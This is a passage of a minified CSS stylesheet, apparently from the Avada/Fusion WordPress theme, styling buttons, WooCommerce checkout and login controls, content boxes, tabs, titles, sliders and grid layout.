.checkout #place_order:focus,.woocommerce .checkout #place_order:hover,.woocommerce .checkout_coupon .button:active,.woocommerce .checkout_coupon .button:focus,.woocommerce .checkout_coupon .button:hover,.woocommerce .login .button:active,.woocommerce .login .button:focus,.woocommerce .login .button:hover,.woocommerce .register .button:active,.woocommerce .register .button:focus,.woocommerce .register .button:hover,.woocommerce .single_add_to_cart_button:active,.woocommerce .single_add_to_cart_button:focus,.woocommerce .single_add_to_cart_button:hover,.woocommerce button.button:active,.woocommerce button.button:focus,.woocommerce button.button:hover,.wpcf7-form input[type=submit]:active,.wpcf7-form input[type=submit]:focus,.wpcf7-form input[type=submit]:hover,.wpcf7-submit:active,.wpcf7-submit:focus,.wpcf7-submit:hover,input.button-default:active,input.button-default:focus,input.button-default:hover{background:var(--button_gradient_top_color_hover);color:var(--button_accent_hover_color,var(--button_accent_color));border-color:var(--button_border_hover_color)}.fusion-button_span-yes #reviews input#submit:not(.fusion-button-span-no),.fusion-button_span-yes .button-default:not(.fusion-button-span-no),.fusion-button_span-yes .button.default:not(.fusion-button-span-no),.fusion-button_span-yes .fusion-button-default:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .avada-shipping-calculator-form .button:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .checkout #place_order:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .checkout_coupon .button:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .login .button:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .register .button:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .single_add_to_cart_button:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce button.button:not(.fusion-button-span-no),.fusion-button_span-yes .wpcf7-form input[type=submit]:not(.fusion-button-span-no),.fusion-button_span-yes .wpcf7-submit:not(.fusion-button-span-no),.fusion-button_span-yes input.button-default:not(.fusion-button-span-no),.fusion-button_span-yes.fusion-button-default:not(.fusion-button-span-no),.fusion-button_span-yes.woocommerce button.button:not(.fusion-button-span-no){width:100%}.fusion-button.button-flat{box-shadow:none!important}.fusion-disable-outline .button,.fusion-disable-outline .fusion-button,.fusion-disable-outline .gform_wrapper .button,.fusion-disable-outline .single_add_to_cart_button,.fusion-disable-outline .woocommerce .checkout #place_order,.fusion-disable-outline .wpcf7-submit{outline:0}.fusion-disable-outline .button:focus,.fusion-disable-outline .fusion-button:focus,.fusion-disable-outline .gform_wrapper .button:focus,.fusion-disable-outline .single_add_to_cart_button:focus,.fusion-disable-outline .woocommerce .checkout #place_order:focus,.fusion-disable-outline .wpcf7-submit:focus{outline:0}.fusion-button i,.fusion-button-text{transition:all .2s}.button-small,.single_add_to_cart_button,.wpcf7-form .wpcf7-submit.button-small{padding:9px 20px;line-height:14px;font-size:12px}.button-small .button-icon-divider-right,.single_add_to_cart_button .button-icon-divider-right,.wpcf7-form .wpcf7-submit.button-small .button-icon-divider-right{padding:0 10px}.button-small .button-icon-divider-right i,.button-small .button-icon-divider-right img,.single_add_to_cart_button .button-icon-divider-right i,.single_add_to_cart_button .button-icon-divider-right img,.wpcf7-form .wpcf7-submit.button-small .button-icon-divider-right i,.wpcf7-form .wpcf7-submit.button-small .button-icon-divider-right img{display:block}.button span{line-height:normal}.button-icon-divider-right{display:inline-flex;align-items:center;justify-content:center;position:absolute;top:0;height:100%}.button-icon-divider-right i{position:relative}.button-icon-divider-right img{position:relative}.button-small .button-icon-divider-right img{max-width:22px}.button-icon-divider-right{right:0;border-left:1px solid}#reviews input#submit,.fusion-button-default-size,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .checkout #place_order,.woocommerce .checkout_coupon .button,.woocommerce .login .button,.woocommerce .register .button,.woocommerce .single_add_to_cart_button,.woocommerce button.button,.wpcf7-form input[type=submit],.wpcf7-submit{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}.fusion-button i{color:var(--button_accent_color)}.fusion-button.hover i,.fusion-button:focus i,.fusion-button:hover i{color:var(--button_accent_hover_color,var(--button_accent_color))}.fusion-button[data-hover=underline]{--button-underline-origin:left;--button-underline-origin-hover:right}.rtl .fusion-button[data-hover=underline]{--button-underline-origin:right;--button-underline-origin-hover:left}.fusion-button[data-hover=underline] .fusion-button-text{position:relative}.fusion-button[data-hover=underline] .fusion-button-text:after{content:"";position:absolute;left:0;bottom:-1px;width:100%;border-bottom:1px solid currentColor;transition:transform .4s cubic-bezier(.21, .6, .35, 1);transform-origin:var(--button-underline-origin)}.fusion-button[data-hover=underline]:hover .fusion-button-text:after{transform:scaleX(0);transform-origin:var(--button-underline-origin-hover)}body.fusion-body .quantity .minus,body.fusion-body .quantity .plus,body.fusion-body .quantity .qty{width:var(--qty_size-width,38px)}body.fusion-body .quantity .minus,body.fusion-body .quantity .plus,body.fusion-body .quantity .qty{font-size:var(--qty_font_size, 14px);width:var(--qty_size-height,36px);height:var(--qty_size-height,36px);line-height:1}.fusion-body .quantity{width:calc(var(--qty_size-width,38px) + var(--qty_size-height,36px) + var(--qty_size-height,36px))}body.fusion-button_span-yes .fusion-button-default-span{width:calc(100% - var(--button_margin-left,0) - var(--button_margin-right,0))}@keyframes dots{0%{box-shadow:1.5em 0 currentColor,-1.5em 0 color-mix(in sRGB,currentColor 50%,transparent);background:currentColor}33%{box-shadow:1.5em 0 currentColor,-1.5em 0 color-mix(in sRGB,currentColor 50%,transparent);background:currentColor}66%{box-shadow:1.5em 0 color-mix(in sRGB,currentColor 50%,transparent),-1.5em 0 currentColor;background:color-mix(in sRGB,currentColor 50%,transparent)}100%{box-shadow:1.5em 0 color-mix(in sRGB,currentColor 50%,transparent),-1.5em 0 currentColor;background:currentColor}}.button.green{background:#d1e990;background-image:linear-gradient(to top,#aad75d,#d1e990);border:1px solid #9dba60;color:#54770f;--button_accent_color:#54770f}.button.green .button-icon-divider-right{border-color:#9dba60}.button.green:active,.button.green:focus,.button.green:hover{background:#aad75d;background-image:linear-gradient(to top,#d1e990,#aad75d);border:1px solid #9dba60;color:#54770f;--button_accent_hover_color:#54770f}.button.green:active .button-icon-divider-right,.button.green:focus .button-icon-divider-right,.button.green:hover .button-icon-divider-right{border-color:#9dba60}.button.orange{background:#fbdc86;background-image:linear-gradient(to top,#f8bf56,#fbdc86);border:1px solid #c0830b;color:#c0830b;--button_accent_color:#c0830b}.button.orange .button-icon-divider-right{border-color:#c0830b}.button.orange:active,.button.orange:focus,.button.orange:hover{background:#f8bf56;background-image:linear-gradient(to top,#fbdc86,#f8bf56);border:1px solid #c0830b;color:#c0830b;--button_accent_hover_color:#c0830b}.button.orange:active .button-icon-divider-right,.button.orange:focus .button-icon-divider-right,.button.orange:hover .button-icon-divider-right{border-color:#c0830b}.button.red{background:#fd9c9c;background-image:linear-gradient(to top,#fc7d7d,#fd9c9c);border:1px solid #9d1111;color:#9d1111;--button_accent_color:#9d1111}.button.red .button-icon-divider-right{border-color:#9d1111}.button.red:active,.button.red:focus,.button.red:hover{background:#fc7d7d;background-image:linear-gradient(to top,#fd9c9c,#fc7d7d);border:1px solid #9d1111;color:#9d1111;--button_accent_hover_color:#9d1111}.button.red:active .button-icon-divider-right,.button.red:focus .button-icon-divider-right,.button.red:hover .button-icon-divider-right{border-color:#9d1111}.fusion-content-boxes{--awb-backgroundcolor:var(--content_box_bg_color);--awb-body-color:var(--content_box_body_color);--awb-title-color:var(--content_box_title_color);--awb-iconcolor:var(--content_box_icon_color);--awb-hover-accent-color:var(--content_box_hover_animation_accent_color, var(--link_hover_color));--awb-circle-hover-accent-color:var(--awb-hover-accent-color);--awb-margin-top:var(--content_box_margin_top, 0px);--awb-margin-bottom:var(--content_box_margin_bottom, 60px);--awb-item-margin-bottom:20px;--awb-item-margin-top:0px;--awb-content-padding-left:0;--awb-content-padding-right:0;--awb-content-text-align:initial;--awb-border-radius-top-left:0;--awb-border-radius-top-right:0;--awb-border-radius-bottom-right:0;--awb-border-radius-bottom-left:0;--awb-box-shadow:none;margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom)}.fusion-content-boxes .fusion-column{box-sizing:border-box;margin-bottom:var(--awb-item-margin-bottom);margin-top:var(--awb-item-margin-top)}.fusion-content-boxes .icon>span{display:inline-block}.fusion-content-boxes .icon *{box-sizing:border-box}.fusion-content-boxes .heading{overflow:hidden;margin-bottom:15px}.fusion-content-boxes .heading a{transition:all .3s}.fusion-content-boxes .heading img{float:none;margin:0}.do-animate .fusion-content-boxes .fusion-animated{animation-fill-mode:none;position:relative}.fusion-content-boxes a{text-decoration:none;box-shadow:none}.fusion-image-element{--awb-aspect-ratio:1/1;--awb-object-position:50% 50%;--awb-mask-url:"";--awb-mask-size:contain;--awb-mask-position:center;--awb-mask-repeat:no-repeat;--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0;--awb-liftup-border-radius:0;--awb-bottom-shadow-color:rgba(0, 0, 0, .4);--awb-caption-margin-top:0;--awb-caption-margin-right:0;--awb-caption-margin-bottom:0;--awb-caption-margin-left:0;--awb-caption-border-color:#fff;--awb-caption-overlay-color:var(--primary_color);--awb-filter:none;--awb-filter-hover:none;--awb-filter-transition:all;--awb-max-width:100%;--awb-sticky-max-width:var(--awb-max-width);--awb-title-text-color:inherit;--awb-caption-text-color:inherit;--awb-caption-text-size:inherit;--awb-caption-text-font-family:var(--body_typography-font-family);--awb-caption-text-font-weight:var(--body_typography-font-weight);--awb-caption-text-line-height:var(--body_typography-line-height);--awb-caption-text-letter-spacing:var(--body_typography-letter-spacing);--awb-caption-text-transform:inherit;margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left);line-height:1}.fusion-imageframe{display:inline-block;z-index:1;overflow:hidden;position:relative;vertical-align:middle;max-width:var(--awb-max-width);line-height:1;filter:var(--awb-filter);transition:var(--awb-filter-transition)}.fusion-imageframe:hover{filter:var(--awb-filter-hover)}.fusion-imageframe img{vertical-align:top;box-shadow:none!important}.fusion-imageframe img.fusion-sticky-logo{display:none}.fusion-sticky-container.fusion-sticky-transition .fusion-imageframe{max-width:var(--awb-sticky-max-width)}.modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;-webkit-overflow-scrolling:touch}.fusion-disable-outline .modal{outline:0}.fusion-modal{-webkit-overflow-scrolling:auto!important}.fusion-section-separator{--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0;--awb-sep-padding:0;--awb-sep-font-size:inherit;--awb-sep-line-height:inherit;--awb-svg-padding:0;--awb-svg-tag-margin-bottom:0;--awb-svg-display:inline;--awb-border:0 none currentColor;--awb-border-top:var(--awb-border);--awb-border-right:var(--awb-border);--awb-border-bottom:var(--awb-border);--awb-border-left:var(--awb-border);--awb-icon-top:-10px;--awb-icon-bottom:auto;--awb-spacer-display:block;--awb-spacer-height:auto;--awb-spacer-padding-top:0;--awb-svg-margin-top:0;--awb-svg-margin-right:0;--awb-svg-margin-bottom:0;--awb-svg-margin-left:0;--awb-svg-wrapper-margin:0;--awb-section-separator-pos:absolute;--awb-divider-height:auto;--awb-bg-size:auto;--awb-icon-color:var(--icon_color);margin:var(--awb-margin-top) var(--awb-margin-right) var(--awb-margin-bottom) var(--awb-margin-left)}.ua-edge .fusion-section-separator svg{transform:scale(1.01)}.fusion-social-networks{overflow:hidden}.fusion-social-networks .fusion-social-networks-wrapper{margin:0 -10px}.fusion-social-networks .fusion-social-network-icon{display:inline-block;margin:0 10px 10px;font-size:16px;color:#46494a;text-decoration:none;box-shadow:none!important;line-height:1}.fusion-social-networks .fusion-social-network-icon:before{color:inherit}.fusion-social-links-footer{display:table-cell;vertical-align:middle;width:40%;text-align:right}.fusion-social-links-footer .fusion-social-networks{margin-top:10px}.widget .fusion-social-networks .fusion-social-networks-wrapper{margin:0 -5.5px}.widget .fusion-social-networks .fusion-social-network-icon{margin:0 5.5px 14px}.fusion-tabs{--awb-sticky-tabs-offset:var(--adminbar-height);--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:50px;--awb-margin-left:0;--awb-title-border-radius-top-left:0;--awb-title-border-radius-top-right:0;--awb-title-border-radius-bottom-right:0;--awb-title-border-radius-bottom-left:0;--awb-title-text-color:var(--h4_typography-color);--awb-title-active-text-color:var(--awb-title-text-color);--awb-title-font-size:var(--h4_typography-font-size);--awb-title-font-family:var(--h4_typography-font-family);--awb-title-font-style:var(--h4_typography-font-style, normal);--awb-title-font-weight:var(--h4_typography-font-weight);--awb-title-text-transform:var(--h4_typography-text-transform);--awb-title-line-height:var(--h4_typography-line-height);--awb-title-letter-spacing:var(--h4_typography-letter-spacing);--awb-inactive-color:#F1F2F2;--awb-title-padding-top:11px;--awb-title-padding-right:0px;--awb-title-padding-bottom:11px;--awb-title-padding-left:0px;--awb-content-padding-top:15px;--awb-content-padding-right:15px;--awb-content-padding-bottom:15px;--awb-content-padding-left:15px;margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left)}.fusion-tabs .nav{display:none;border-color:var(--awb-border-color)!important}.fusion-tabs .nav a{text-decoration:none;box-shadow:none!important}.fusion-tabs .tab-pane{display:none;padding-top:var(--awb-content-padding-top);padding-right:var(--awb-content-padding-right);padding-bottom:var(--awb-content-padding-bottom);padding-left:var(--awb-content-padding-left);max-width:100%;border:1px solid #f1f2f2;border-top:none;background-color:var(--awb-background-color);border-color:var(--awb-border-color)!important}.fusion-tabs.sticky-tabs>.nav{position:sticky;top:var(--awb-sticky-tabs-offset);z-index:100}.fusion-text{--awb-content-alignment:initial;--awb-font-size:inherit;--awb-line-height:inherit;--awb-letter-spacing:inherit;--awb-text-transform:inherit;--awb-text-color:inherit;--awb-text-font-family:inherit;--awb-text-font-style:inherit;--awb-text-font-weight:inherit;--awb-columns:var(--text_columns, auto);--awb-column-spacing:var(--text_column_spacing, normal);--awb-column-min-width:var(--text_column_min_width, auto);--awb-rule-style:var(--text_rule_style, initial);--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0;--awb-user-select:var(--text_user_select, auto);text-align:var(--awb-content-alignment);font-size:var(--awb-font-size);line-height:var(--awb-line-height);letter-spacing:var(--awb-letter-spacing);text-transform:var(--awb-text-transform);color:var(--awb-text-color);font-family:var(--awb-text-font-family);font-weight:var(--awb-text-font-weight);font-style:var(--awb-text-font-style);margin:var(--awb-margin-top) var(--awb-margin-right) var(--awb-margin-bottom) var(--awb-margin-left);-webkit-user-select:var(--awb-user-select);user-select:var(--awb-user-select)}.fusion-body .fusion-title{--awb-highlight-color:var(--primary_color, #65bc7b);--awb-highlight-top-margin:0;--awb-highlight-width:9;--awb-text-color:var(--body_typography-color);--awb-margin-top:var(--title_margin-top);--awb-margin-right:var(--title_margin-right);--awb-margin-bottom:var(--title_margin-bottom);--awb-margin-left:var(--title_margin-left);--awb-link-color:var(--link_color);--awb-link-hover-color:var(--link_hover_color);--awb-sep-color:var(--title_border_color);--awb-font-size:var(--body_typography-font-size);--awb-marquee-direction:normal;--awb-marquee-speed:5000ms;--awb-marquee-translate-x:100%;--awb-marquee-translate-y:0%;margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left);display:flex;flex-wrap:nowrap;align-items:center;border-bottom-color:var(--awb-sep-color);font-size:var(--awb-font-size)}.fusion-body .fusion-title a{color:var(--awb-link-color)}.fusion-body .fusion-title a:hover{color:var(--awb-link-hover-color)}.fusion-body .fusion-title h1>p:last-of-type,.fusion-body .fusion-title h2>p:last-of-type,.fusion-body .fusion-title h3>p:last-of-type,.fusion-body .fusion-title h4>p:last-of-type,.fusion-body .fusion-title h6>p:last-of-type{margin-bottom:0}.fusion-body .fusion-title h1.title-heading-left,.fusion-body .fusion-title h2.title-heading-left,.fusion-body .fusion-title h3.title-heading-left,.fusion-body .fusion-title h4.title-heading-left,.fusion-body .fusion-title h6.title-heading-left{text-align:left}.fusion-body .fusion-title h1.title-heading-right,.fusion-body .fusion-title h2.title-heading-right,.fusion-body .fusion-title h3.title-heading-right,.fusion-body .fusion-title h4.title-heading-right,.fusion-body .fusion-title h6.title-heading-right{text-align:right}.fusion-body .fusion-title h1.title-heading-right img,.fusion-body .fusion-title h2.title-heading-right img,.fusion-body .fusion-title h3.title-heading-right img,.fusion-body .fusion-title h4.title-heading-right img,.fusion-body .fusion-title h6.title-heading-right img{margin-left:10px;margin-right:0}.fusion-body .fusion-title h1 img,.fusion-body .fusion-title h2 img,.fusion-body .fusion-title h3 img,.fusion-body .fusion-title h4 img,.fusion-body .fusion-title h6 img{margin-right:10px}.fusion-body .fusion-title .fusion-animated-texts-wrapper{position:relative;display:inline-block;white-space:nowrap;width:0;text-align:initial}.fusion-body #wrapper .fusion-title h1,.fusion-body #wrapper .fusion-title h2,.fusion-body #wrapper .fusion-title h3,.fusion-body #wrapper .fusion-title h4,.fusion-body #wrapper .fusion-title h6,.fusion-body .awb-off-canvas-wrap .fusion-title h1,.fusion-body .awb-off-canvas-wrap .fusion-title h2,.fusion-body .awb-off-canvas-wrap .fusion-title h3,.fusion-body .awb-off-canvas-wrap .fusion-title h4,.fusion-body .awb-off-canvas-wrap .fusion-title h6,.fusion-body .fusion-modal .fusion-title h1,.fusion-body .fusion-modal .fusion-title h2,.fusion-body .fusion-modal .fusion-title h3,.fusion-body .fusion-modal .fusion-title h4,.fusion-body .fusion-modal .fusion-title h6{flex-grow:0;padding:0;font-size:1em;color:var(--awb-text-color)}.fusion-tooltip{cursor:pointer}.fusion-vimeo,.fusion-youtube{--awb-max-width:600px;--awb-max-height:360px;--awb-align-self:auto;--awb-width:auto;--awb-margin-top:0;--awb-margin-bottom:0;max-width:var(--awb-max-width);max-height:var(--awb-max-height);align-self:var(--awb-align-self);width:var(--awb-width);margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom)}.fusion-post-cards{--awb-filters-font-size:inherit;--awb-filters-line-height:inherit;--awb-filters-letter-spacing:inherit;--awb-filters-text-transform:inherit;--awb-filters-color:var(--link_color);--awb-filters-font-family:inherit;--awb-filters-font-style:inherit;--awb-filters-font-weight:inherit;--awb-filters-hover-color:var(--link_hover_color);--awb-filters-active-color:var(--primary_color);--awb-active-filter-border-size:3px;--awb-active-filter-border-color:var(--primary_color);--awb-filters-border-bottom:1px;--awb-filters-border-top:1px;--awb-filters-border-left-style:none;--awb-filters-border-right:0;--awb-filters-border-right-style:none;--awb-filters-border-left:0;--awb-filters-border-color:var(--sep_color);--awb-filters-height:36px;--awb-filters-alignment:flex-start;--awb-column-spacing:40px;--awb-row-spacing:40px;--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0;--awb-load-more-btn-color:var(--awb-color8);--awb-load-more-btn-bg-color:var(--awb-color3);--awb-load-more-btn-hover-color:var(--awb-color1);--awb-load-more-btn-hover-bg-color:var(--awb-color5);margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left)}.fusion-portfolio{overflow:hidden;margin-bottom:80px}.fusion-portfolio-carousel{overflow:hidden;height:auto}.fusion-tb-header{background-color:var(--awb_header_bg_color,transparent)}.clearfix,.container,.row{clear:both}.clearfix,.container,.fusion-clearfix,.row{clear:both}.clearfix:after,.clearfix:before,.container:after,.container:before,.fusion-clearfix:after,.fusion-clearfix:before,.row:after,.row:before{content:" ";display:table}.clearfix:after,.container:after,.fusion-clearfix:after,.row:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.fusion-columns{margin:0 -15px}.fusion-columns-4 .fusion-column:nth-of-type(4n+1){clear:both}.fusion-columns-2 .fusion-column:nth-of-type(odd){clear:both}.fusion-builder-row>p{display:none}.fusion-builder-row{width:100%;margin:0 auto}.fusion-builder-row.fusion-builder-row-inner{max-width:100%!important}.fusion-builder-row:after{clear:both;content:" ";display:table}.row:after{clear:both;content:" ";display:table}.fusion-fullwidth{position:relative}.fusion-fullwidth .fusion-row{position:relative;z-index:10}.fusion-column-no-min-height .fusion-column-content-centered,.fusion-column-no-min-height .fusion-column-wrapper{min-height:0!important}.fusion-image-wrapper{overflow:hidden;z-index:1;position:relative}.fusion-image-wrapper.fusion-video{display:block}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:0px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-12,.col-lg-3,.col-lg-6,.col-md-12,.col-md-3,.col-md-6,.col-sm-12,.col-sm-3,.col-sm-6{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:0px){.col-sm-12,.col-sm-3,.col-sm-6{float:left}.col-sm-12{width:100%}.col-sm-6{width:50%}.col-sm-3{width:25%}}@media (min-width:992px){.col-md-12,.col-md-3,.col-md-6{float:left}.col-md-12{width:100%}.col-md-6{width:50%}.col-md-3{width:25%}}@media (min-width:1200px){.col-lg-12,.col-lg-3,.col-lg-6{float:left}.col-lg-12{width:100%}.col-lg-6{width:50%}.col-lg-3{width:25%}}.awb-background-slider{--awb-image-position:center;position:absolute;top:0;left:0;z-index:6;height:100%;width:100%;overflow:hidden;pointer-events:none}.awb-background-slider img{display:block;width:100%;height:100%;object-fit:cover;object-position:var(--awb-image-position)}.fusion-flexslider{--awb-arrow-position-vertical:50%;--awb-arrow-position-horizontal:0;--awb-arrow-size:var(--slider_arrow_size);--awb-arrow-bgcolor:var(--carousel_nav_color);--awb-arrow-color:#fff;--awb-arrow-hover-bgcolor:var(--carousel_hover_color);--awb-arrow-hover-color:var(--awb-arrow-color);--awb-arrow-border-sizes-top:0;--awb-arrow-border-sizes-right:0;--awb-arrow-border-sizes-bottom:0;--awb-arrow-border-sizes-left:0;--awb-arrow-border-color:transparent;--awb-arrow-border-radius-top-left:0;--awb-arrow-border-radius-top-right:0;--awb-arrow-border-radius-bottom-right:0;--awb-arrow-border-radius-bottom-left:0;--awb-arrow-border-style:none;--awb-arrow-border-hover-color:var(--awb-arrow-border-color);--awb-dots-color:#000;--awb-dots-active-color:var(--carousel_nav_color);--awb-dots-align:center;--awb-dots-size:8px;--awb-dots-active-size:8px;--awb-dots-position-vertical:0;--awb-dots-spacing:4px;position:relative;margin-bottom:0;padding:0;background-color:transparent;overflow:hidden}.fusion-flexslider .flex-control-nav,.fusion-flexslider .flex-direction-nav,.fusion-flexslider .slides{z-index:100;margin:0;padding:0;list-style:none}.fusion-flexslider .slides{overflow:hidden;float:left}.fusion-flexslider .slides li{display:none;margin:0}.fusion-flexslider .slides img{display:block;width:100%;box-shadow:none;border-radius:0}.fusion-flexslider.fusion-flexslider-loading .slides>li:first-child{display:block;opacity:1!important}.fusion-flexslider.fusion-post-slideshow .slides{float:none}.fusion-flexslider .flex-control-nav{position:absolute;bottom:0;width:100%;text-align:center}.fusion-flexslider .flex-direction-nav{list-style:none}.fusion-flexslider .flex-direction-nav a{z-index:100;position:absolute;top:50%;overflow:hidden;width:30px;height:30px;text-align:center;line-height:30px;background-color:rgba(0,0,0,.5);background-repeat:no-repeat;cursor:pointer;opacity:0;font-size:14px;font-weight:400;font-family:awb-icons;-webkit-font-smoothing:none;color:#fff;transition:all .3s ease;transform:translateY(-50%)}.fusion-flexslider .flex-direction-nav .flex-next,.fusion-flexslider .flex-direction-nav .flex-prev{background-color:var(--carousel_nav_color)}.fusion-flexslider .flex-direction-nav .flex-next:hover,.fusion-flexslider .flex-direction-nav .flex-prev:hover{background-color:var(--carousel_hover_color)}.fusion-flexslider .flex-direction-nav .flex-next{right:0}.fusion-flexslider .flex-direction-nav .flex-prev{left:0}.fusion-flexslider:hover .flex-direction-nav .flex-next,.fusion-flexslider:hover .flex-direction-nav .flex-prev{opacity:.8}.fusion-flexslider:hover .flex-direction-nav .flex-next:hover,.fusion-flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.fusion-flexslider:hover .flex-direction-nav .flex-disabled{display:none;opacity:0;cursor:default}.fusion-flexslider.flexslider-attachments{overflow:visible}.fusion-flexslider.flexslider-attachments .flex-direction-nav a{width:30px;height:30px;text-align:center;line-height:30px}.fusion-flexslider.flexslider-attachments .flex-direction-nav a:before{color:#fff}.fusion-flexslider.flexslider-attachments .flex-control-thumbs li{width:60px;margin:5px;float:none}.fusion-flexslider.flexslider-default .flex-direction-nav a{width:60px;height:60px;text-align:center;line-height:60px;font-size:30px}.fusion-flexslider.flexslider-posts .flex-direction-nav a{width:30px;height:30px;text-align:center;line-height:30px}.fusion-flexslider.flexslider-posts .slide-excerpt{position:absolute;bottom:20%}.fusion-flexslider.flexslider-posts .slide-excerpt h2{color:#fff;background:rgba(0,0,0,.8);padding:10px 15px;margin:0}.fusion-flexslider.flexslider-posts .slide-excerpt h2 a{color:#fff}.fusion-flexslider.flexslider-posts .slide-excerpt p{color:#fff;background:rgba(0,0,0,.8);padding:15px}.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a{background-color:rgba(0,0,0,.5);width:30px;height:30px;text-align:center;line-height:30px}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt{position:absolute;left:0;top:0;bottom:0;padding:5%;width:30%;box-sizing:content-box;background:rgba(0,0,0,.7);color:#fff}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt .excerpt-container{overflow:hidden;height:100%}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2{color:#fff;padding:10px 15px;margin:0}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2 a{color:#fff}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt p{color:#fff;padding:15px}.flexslider-attachments .flex-control-nav{position:relative;margin-top:10px}.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.flexslider .slides{margin:0;padding:0;list-style:none;z-index:2}.flexslider{padding:0;background-color:transparent;position:relative}.flexslider .slides{overflow:hidden}.flexslider .slides li{display:none;-webkit-backface-visibility:hidden;margin:0}.flexslider .slides img{width:100%;max-width:100%;display:block;-webkit-user-select:none;user-select:none}.flexslider .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.flex-viewport{max-height:2000px;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flex-direction-nav{height:0;list-style:none!important}.flex-direction-nav a{font-family:awb-icons;width:30px;height:30px;margin:0;background-color:rgba(0,0,0,.5);background-repeat:no-repeat;position:absolute;top:50%;transform:translateY(-50%);cursor:pointer;opacity:0;z-index:100;overflow:hidden;text-align:center;line-height:30px;font-size:16px;font-weight:400;-webkit-font-smoothing:none;color:#fff;text-decoration:none}.flex-direction-nav a:hover{color:#fff}.sidebar .widget .flex-direction-nav a,.sidebar .widget .flex-direction-nav a:hover{color:#fff}.flex-direction-nav .flex-next{right:0;text-indent:2px}.flexslider:hover .flex-next{opacity:.8;right:0}.flexslider:hover .flex-next:hover{opacity:1}.flex-control-nav{width:100%;position:absolute;bottom:0;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block}.flex-control-paging li a{display:block;width:11px;height:11px;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:20px;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:var(--awb-dots-active-color);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}@media screen and (max-width:860px){.flex-direction-nav .flex-next{opacity:1;right:0}}.fusion-flexslider .flex-direction-nav a,.fusion-flexslider.flexslider-attachments .flex-direction-nav a,.fusion-flexslider.flexslider-posts .flex-direction-nav a,.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a{width:var(--slider_nav_box_dimensions-width);height:var(--slider_nav_box_dimensions-height);line-height:var(--slider_nav_box_dimensions-height);font-size:var(--awb-arrow-size)}.woocommerce-product-gallery .flex-direction-nav a{width:var(--slider_nav_box_dimensions-width)}.fusion-fullwidth{--awb-background-color:var(--full_width_bg_color);--awb-background-image:none;--awb-background-position:center center;--awb-background-size:auto;--awb-background-repeat:no-repeat;--awb-background-blend-mode:none;--awb-background-size:initial;--awb-box-shadow:none;--awb-border-sizes-top:var(--full_width_border_sizes_top);--awb-border-sizes-right:var(--full_width_border_sizes_right);--awb-border-sizes-bottom:var(--full_width_border_sizes_bottom);--awb-border-sizes-left:var(--full_width_border_sizes_left);--awb-border-color:var(--full_width_border_color);--awb-border-style:solid;--awb-border-radius-top-left:0;--awb-border-radius-top-right:0;--awb-border-radius-bottom-left:0;--awb-border-radius-bottom-right:0;--awb-padding-top:var(--container_padding_default_top, 0px);--awb-padding-right:var(--container_padding_default_right, 0px);--awb-padding-bottom:var(--container_padding_default_bottom, 0px);--awb-padding-left:var(--container_padding_default_left, 